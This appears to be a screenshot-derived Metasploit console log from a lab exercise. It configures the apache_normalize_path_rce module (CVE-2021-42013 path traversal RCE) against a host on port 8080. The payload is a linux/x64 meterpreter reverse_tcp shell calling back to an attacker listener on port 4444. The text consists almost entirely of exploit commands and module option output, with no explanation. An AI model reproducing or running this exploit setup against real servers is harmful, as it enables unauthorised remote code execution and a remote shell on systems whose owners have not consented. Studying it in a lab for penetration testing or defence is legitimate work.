 msf exploit(multi/http/apache_normalize_path_rce) > set RHOSTS 192.168.215.139
RHOSTS => 192.168.215.139
msf exploit(multi/http/apache_normalize_path_rce) > set RPORT 8080
RPORT => 8080
msf exploit(multi/http/apache_normalize_path_rce) > set SSL false
[!] Changing the SSL option's value may require changing RPORT!
SSL => false
msf exploit(multi/http/apache_normalize_path_rce) > set LHOST 192.168.215.131
LHOST => 192.168.215.131
msf exploit(multi/http/apache_normalize_path_rce) > show options
Module options (exploit/multi/http/apache_normalize_path_rce):
Name       Current Setting  Required  Description
----       ---------------  --------  -----------
CVE        CVE-2021-42013   yes       The vulnerability to use (Accepted: CVE-2021-41773, CVE-2021-42013)
DEPTH      5                yes       Depth for Path Traversal
Proxies                     no        A proxy chain of format type:host:port[,type:host:port][...]. Supported proxies: socks4, socks5, socks5h, http, sapni
RHOSTS     192.168.215.139  yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT      8080             yes       The target port (TCP)
SSL        false            no        Negotiate SSL/TLS for outgoing connections
TARGETURI  /cgi-bin         yes       Base path
VHOST                       no        HTTP server virtual host
Payload options (linux/x64/meterpreter/reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  192.168.215.131  yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port